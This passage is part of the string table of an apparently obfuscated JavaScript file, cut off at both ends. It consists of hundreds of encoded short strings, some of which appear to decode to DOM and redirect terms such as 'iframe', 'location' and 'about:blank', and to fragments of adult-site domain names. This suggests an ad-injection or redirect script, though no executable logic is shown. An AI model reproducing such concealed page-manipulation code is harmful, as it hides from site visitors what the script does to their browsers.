','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','nc